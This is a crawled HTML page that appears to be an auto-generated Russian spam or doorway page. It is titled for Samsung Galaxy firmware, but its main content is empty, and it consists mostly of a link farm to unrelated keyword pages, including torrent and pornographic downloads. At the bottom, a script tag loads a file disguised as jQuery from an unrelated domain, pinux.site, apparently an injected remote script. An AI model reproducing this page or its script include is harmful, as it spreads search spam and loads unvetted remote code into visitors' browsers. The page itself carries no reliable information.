

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-proshivka-samsung-galaksi-vander.html
body_size: 1870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка самсунг галакси вандер - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка самсунг галакси вандер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-bahtale-roma-skachat-pesni.html">Бахталэ рома скачать песни</a></li>
                                <li><a href="aj9x-platezhnogo-porucheniya-shema.html">Платежного поручения схема</a></li>
                                <li><a href="aj9x-shikarnyy-minet-skachat-torrent.html">Шикарный минет скачать торрент</a></li>
                                <li><a href="aj9x-shema-kaminy-dlya-doma.html">Схема камины для дома</a></li>
                                <li><a href="aj9x-avtobus-krymsk-tuapse-raspisanie.html">Автобус крымск туапсе расписание</a></li>
                                <li><a href="aj9x-igry-simulyator-vozhdeniya-na-kompyuter.html">Игры симулятор вождения на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-farming-simulator-2015-chto-delat-s-tyukami.html">Farming simulator 2015 что делать с тюками</a></li>
                                            <li><a href="aj9x-rasskaz-deniskiny-rasskazy-kratkoe-soderzhanie.html">Рассказ денискины рассказы краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-den-noch-utro.html">День ночь утро</a></li>
                                            <li><a href="aj9x-skachat-pesni-radi-slavy-proschay-lyubov.html">Скачать песни ради славы прощай любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-torrent-film-izlechit-strah.html">Торрент фильм излечить страх</a></li>
                                            <li><a href="aj9x-stroitelstvo-razvyazki-na-lytkarinskom-shosse-shema.html">Строительство развязки на лыткаринском шоссе схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-ochen-mrachnoe-kino-torrent.html">Очень мрачное кино торрент</a></li>
                                            <li><a href="aj9x-trackchecker-kak-polzovatsya.html">Trackchecker как пользоваться</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
